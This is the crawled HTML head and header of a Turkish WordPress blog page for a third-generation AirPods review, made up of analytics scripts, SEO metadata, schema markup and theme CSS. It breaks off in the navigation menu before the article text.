

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yazbuz.com/3-nesil-airpods-inceleme/
body_size: 22790
content:
<!doctype html><html lang="tr" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#"><head>
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y53XZVBGT3"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y53XZVBGT3');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7375011625065445"
     crossorigin="anonymous"></script> <title>3. Nesil AirPods İnceleme - Yazbuz.com</title><meta name="description" content="Apple ürünlerinin severleri 3. nesil AirPods inceleme sonuçlarını merakla bekliyor. Bu konuda bilmeniz gerekenleri içeriğimizde derledik."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://yazbuz.com/3-nesil-airpods-inceleme/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="3. Nesil AirPods İnceleme - Yazbuz.com" /><meta property="og:description" content="Apple ürünlerinin severleri 3. nesil AirPods inceleme sonuçlarını merakla bekliyor. Bu konuda bilmeniz gerekenleri içeriğimizde derledik." /><meta property="og:url" content="https://yazbuz.com/3-nesil-airpods-inceleme/" /><meta property="og:site_name" content="Yazbuz.com" /><meta property="article:section" content="Teknoloji" /><meta property="og:image" content="https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme.jpg" /><meta property="og:image:secure_url" content="https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="624" /><meta property="og:image:alt" content="3. Nesil AirPods İnceleme" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2021-11-05T12:00:32+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="3. Nesil AirPods İnceleme - Yazbuz.com" /><meta name="twitter:description" content="Apple ürünlerinin severleri 3. nesil AirPods inceleme sonuçlarını merakla bekliyor. Bu konuda bilmeniz gerekenleri içeriğimizde derledik." /><meta name="twitter:site" content="@htceyksk@gmail.com" /><meta name="twitter:creator" content="@htceyksk@gmail.com" /><meta name="twitter:image" content="https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Serkan Yılmaz" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="3 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://yazbuz.com/#person","name":"Efe","sameAs":["https://twitter.com/htceyksk@gmail.com"],"logo":{"@type":"ImageObject","@id":"https://yazbuz.com/#logo","url":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","contentUrl":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","caption":"Yazbuz.com","inLanguage":"tr","width":"170","height":"106"},"image":{"@type":"ImageObject","@id":"https://yazbuz.com/#logo","url":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","contentUrl":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","caption":"Yazbuz.com","inLanguage":"tr","width":"170","height":"106"}},{"@type":"WebSite","@id":"https://yazbuz.com/#website","url":"https://yazbuz.com","name":"Yazbuz.com","publisher":{"@id":"https://yazbuz.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme.jpg","url":"https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme.jpg","width":"1200","height":"624","caption":"3. Nesil AirPods \u0130nceleme","inLanguage":"tr"},{"@type":"WebPage","@id":"https://yazbuz.com/3-nesil-airpods-inceleme/#webpage","url":"https://yazbuz.com/3-nesil-airpods-inceleme/","name":"3. Nesil AirPods \u0130nceleme - Yazbuz.com","datePublished":"2021-11-05T12:00:32+03:00","dateModified":"2021-11-05T12:00:32+03:00","isPartOf":{"@id":"https://yazbuz.com/#website"},"primaryImageOfPage":{"@id":"https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://yazbuz.com/3-nesil-airpods-inceleme/#author","name":"Serkan Y\u0131lmaz","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71142a15cde2248b318926f38c92c70680a273b826f51eab3a0c67cf529affa1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71142a15cde2248b318926f38c92c70680a273b826f51eab3a0c67cf529affa1?s=96&amp;d=mm&amp;r=g","caption":"Serkan Y\u0131lmaz","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"3. Nesil AirPods \u0130nceleme - Yazbuz.com","keywords":"3. nesil airpods inceleme","datePublished":"2021-11-05T12:00:32+03:00","dateModified":"2021-11-05T12:00:32+03:00","articleSection":"Teknoloji","author":{"@id":"https://yazbuz.com/3-nesil-airpods-inceleme/#author","name":"Serkan Y\u0131lmaz"},"publisher":{"@id":"https://yazbuz.com/#person"},"description":"Apple \u00fcr\u00fcnlerinin severleri 3. nesil AirPods inceleme sonu\u00e7lar\u0131n\u0131 merakla bekliyor. Bu konuda bilmeniz gerekenleri i\u00e7eri\u011fimizde derledik.","name":"3. Nesil AirPods \u0130nceleme - Yazbuz.com","@id":"https://yazbuz.com/3-nesil-airpods-inceleme/#richSnippet","isPartOf":{"@id":"https://yazbuz.com/3-nesil-airpods-inceleme/#webpage"},"image":{"@id":"https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://yazbuz.com/3-nesil-airpods-inceleme/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; akışı" href="https://yazbuz.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; yorum akışı" href="https://yazbuz.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; 3. Nesil AirPods İnceleme yorum akışı" href="https://yazbuz.com/3-nesil-airpods-inceleme/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yazbuz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyazbuz.com%2F3-nesil-airpods-inceleme%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yazbuz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyazbuz.com%2F3-nesil-airpods-inceleme%2F&#038;format=xml" /><meta property="og:title" content="3. Nesil AirPods İnceleme - Yazbuz.com" /><meta property="og:type" content="article" /><meta property="og:description" content="AirPods Apple firması tarafından üretilen son derece kaliteli kulaklıklar, 3 nesil üzerinden incelen" /><meta property="og:url" content="https://yazbuz.com/3-nesil-airpods-inceleme/" /><meta property="og:site_name" content="Yazbuz.com" /><meta property="og:image" content="https://yazbuz.com/wp-content/uploads/2021/11/3.-nesil-airpods-inceleme-1024x532.jpg"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://yazbuz.com/wp-content/litespeed/css/48412b738e6867691768c752733b31e0.css?ver=1f297" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3d55ef;--wp--preset--color--dark: #161617;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' media='all' /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" /></noscript><script id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/yazbuz.com\/wp-admin\/admin-ajax.php","nonce":"70c432f475","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before</script> <script src="https://yazbuz.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=GT-578PZ56" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yazbuz.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PZ56");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://yazbuz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yazbuz.com/wp-json/wp/v2/posts/11155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yazbuz.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://yazbuz.com/?p=11155' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-site-verification" content="2Mnj-QKbSQoLAGAHZsrt2E1bTWif_YeYBeuqFKgz_-A" /><meta name="generator" content="Redux 4.4.6" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://yazbuz.com/#website","url":"https://yazbuz.com/","name":"Yazbuz.com","potentialAction":{"@type":"SearchAction","target":"https://yazbuz.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" sizes="32x32" /><link rel="icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" /><meta name="msapplication-TileImage" content="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" /><style id="wp-custom-css">/* width */
::-webkit-scrollbar {
  width: 7px;
	height: 5px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #F7F9F8;
	
}

/* Handle */
::-webkit-scrollbar-thumb {
  background: #979797;
	
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #979797;
	
}

.footer-info{
    align-items: end;
    display: flex;
    height: 70px;
}</style><style id="th90_options-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--site_width:1140;--content_width:69;--box_radius:6;--button_radius:10;--image_radius:10;--light-bg-color:#f7f9f8;--light-sec-bg-color:#ffffff;--light-text-color-color:#202124;--light-text-color-alpha:1;--light-text-color-rgba:rgba(32,33,36,1);--light-text-color-heavier-color:#000000;--light-text-color-heavier-alpha:1;--light-text-color-heavier-rgba:rgba(0,0,0,1);--light-text-color-lighter-color:#999999;--light-text-color-lighter-alpha:1;--light-text-color-lighter-rgba:rgba(153,153,153,1);--light-line-color-color:#efefef;--light-line-color-alpha:1;--light-line-color-rgba:rgba(239,239,239,1);--light-submenu-bg-color:#f5f5f5;--light-submenu-bg-alpha:1;--light-submenu-bg-rgba:rgba(245,245,245,1);--dark-bg-color:#1c1c1c;--dark-sec-bg-color:#161617;--dark-text-color-color:#ffffff;--dark-text-color-alpha:0.8;--dark-text-color-rgba:rgba(255,255,255,0.8);--dark-text-color-heavier-color:#ffffff;--dark-text-color-heavier-alpha:1;--dark-text-color-heavier-rgba:rgba(255,255,255,1);--dark-text-color-lighter-color:#ffffff;--dark-text-color-lighter-alpha:0.6;--dark-text-color-lighter-rgba:rgba(255,255,255,0.6);--dark-line-color-color:#ffffff;--dark-line-color-alpha:0.1;--dark-line-color-rgba:rgba(255,255,255,0.1);--dark-submenu-bg-color:#000000;--dark-submenu-bg-alpha:1;--dark-submenu-bg-rgba:rgba(0,0,0,1);--color-accent:#3d55ef;--color-accent-text:#ffffff;--primary_text-font-family:Poppins;--primary_text-font-weight:400;--primary_text-font-size:14px;--primary_text-line-height:1.7;--primary_text-letter-spacing:0em;--second_text-font-family:Poppins;--second_text-font-weight:400;--second_text-font-size:12px;--second_text-line-height:1.5;--second_text-letter-spacing:0em;--font_heading-font-family:Poppins;--font_heading-font-weight:700;--h1_desktop-font-size:28px;--h2_desktop-font-size:24px;--h3_desktop-font-size:21px;--h4_desktop-font-size:18px;--h5_desktop-font-size:16px;--h6_desktop-font-size:14px;--h1_tablet-font-size:28px;--h2_tablet-font-size:24px;--h3_tablet-font-size:21px;--h4_tablet-font-size:18px;--h5_tablet-font-size:16px;--h6_tablet-font-size:14px;--h1_mobile-font-size:28px;--h2_mobile-font-size:24px;--h3_mobile-font-size:21px;--h4_mobile-font-size:18px;--h5_mobile-font-size:18px;--h6_mobile-font-size:14px;--logo_width-width:118px;--logo_width-units:px;--logo_mobile_width-width:90px;--logo_mobile_width-units:px;--logo_offcanvas_width-width:80px;--logo_offcanvas_width-units:px;--header_space:25;--mheader_space:25;--footer_bg_custom:;--reading_indicator_height:3;--offcanvas_width-width:310px;--offcanvas_width-units:px;--off_overlay_light-color:#f5f8fa;--off_overlay_light-alpha:1;--off_overlay_light-rgba:rgba(245,248,250,1);--off_overlay_dark-color:#161617;--off_overlay_dark-alpha:1;--off_overlay_dark-rgba:rgba(22,22,23,1);}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11155 single-format-standard wp-embed-responsive wp-theme-atlas wp-child-theme-atlas-child cookies-not-set s-front  site-skin site-light box-solid wheading-simple is-lazyload sticky-header-active reading-indicator-bottom lazy-no-placeholder sticky-sidebar elementor-default elementor-kit-23188"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="site-header" class="site-header"><div class="site-section main-header"><div class="header-section is-skin bg-light"><div class="container"><div class="section-inner box-wrap"><div class="header-elements header-logo menuhover-default"><div class="offcanvas-trigger button btn-content_icon btn-medium btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span></div>
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><nav class="navmain-wrap"><ul id="menu-ana-menu-yazbuz" class="nav-main"><li id="menu-item-6007" class="menu-item 